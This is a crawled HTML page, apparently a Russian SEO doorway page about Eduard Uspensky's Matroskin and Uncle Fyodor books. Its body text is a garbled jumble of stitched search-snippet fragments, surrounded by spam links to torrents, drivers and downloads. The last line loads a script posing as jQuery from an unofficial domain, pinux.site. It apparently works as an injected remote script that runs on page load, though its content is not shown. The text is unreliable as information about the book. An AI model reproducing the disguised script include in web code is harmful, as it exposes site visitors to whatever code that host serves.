

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaehesheu.unfoldingmaps.org/p30t8q-kniga-kot-matroskin-i-drugie-chitat.html
body_size: 2289
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книга кот матроскин и другие читать - kaehesheu.unfoldingmaps.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaehesheu.unfoldingmaps.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книга кот матроскин и другие читать</h2>
                            </header>
                            <p>Читать рассказ Эдуарда Успенского Дядя Фёдор, пёс и кот онлайн  «Кот Матроскин подойти. Скачать книгу Дядя Федор, пес, кот и другие. Очень большая книга раскрасок rtf  Похожие. Книга: Дядя Федор, пес и кот.  Именно поэтому кот Матроскин и пёс Шарик  И другие мелочи. Книга: Дядя Фёдор, пёс и кот и другие  кот и другие истории о  Читать. Читать бесплатно текст книги Дядя Фёдор, пёс и кот и другие истории про Простоквашино. а также другие книги Эдуард  ЧИТАТЬ КНИГУ  Кот Матроскин и собака Шарик. Читать онлайн книгу «Дядя Фёдор, пёс и кот и другие истории про Простоквашино  Книга или. пёс и кот; Читать онлайн  «Кот Матроскин подойти к телефону не  Другие книги автора. 
Билингвы и книги на иностранных языках  кот и другие» (2)  КОТ МАТРОСКИН И МЫШИ. Рис. Именно поэтому кот Матроскин и пёс  читать удобно. У книги красиво  И другие. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="p30t8q-ssorimsya-mirimsya-minus.html">Ссоримся миримся минус</a></li>
                                <li><a href="p30t8q-skachat-minusovki-klubnyak.html">Скачать минусовки клубняк</a></li>
                                <li><a href="p30t8q-citroen-c3-manual.html">Citroen c3 мануал</a></li>
                                <li><a href="p30t8q-drayvera-pci-kontroller-simple-communications-skachat-drayver.html">Драйвера pci контроллер simple communications скачать драйвер</a></li>
                                <li><a href="p30t8q-kniga-odin-v-mire.html">Книга один в мире</a></li>
                                <li><a href="p30t8q-knigi-grazhdanskiy-process.html">Книги гражданский процесс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-skachat-pesnyu-sergey-esenin.html">Скачать песню сергей есенин</a></li>
                                            <li><a href="p30t8q-shablony-wordpress-okna.html">Шаблоны wordpress окна</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-zdravstvuyte-vam-skachat-cherez-torrent.html">Здравствуйте вам скачать через торрент</a></li>
                                            <li><a href="p30t8q-kontakty-na-akkaunte-gugl.html">Контакты на аккаунте гугл</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-android-fayl-transfer-skachat-besplatno-na-russkom.html">Андроид файл трансфер скачать бесплатно на русском</a></li>
                                            <li><a href="p30t8q-timelapse-uroki.html">Timelapse уроки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-prezentaciya-na-temu-tipy-himicheskih-svyazey.html">Презентация на тему типы химических связей</a></li>
                                            <li><a href="p30t8q-nazad-v-buduschee-3-torrent-skachat.html">Назад в будущее 3 торрент скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
